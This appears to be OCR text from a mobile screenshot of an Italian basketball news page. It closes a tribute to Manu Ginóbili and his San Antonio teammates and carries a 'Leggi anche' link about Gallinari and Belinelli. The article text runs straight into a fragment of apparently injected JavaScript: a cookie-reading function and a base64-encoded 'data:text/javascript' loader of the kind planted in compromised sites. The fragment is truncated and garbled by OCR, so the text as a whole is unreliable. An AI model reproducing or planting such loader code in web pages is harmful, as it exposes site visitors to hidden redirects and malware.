
AT&T Arena
, in compagnia di: Silas, Gervin, Moore,
Robinson, Elliott, Johnson, Bowen ed il compagno di
sempre Tim Duncan.
Olè olè olè olè, Manu Manu!
Leggi anche:
Mondiali Basket 2019, Danilo Gallinari: “Io e Belinelli
non vediamo l’ora”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new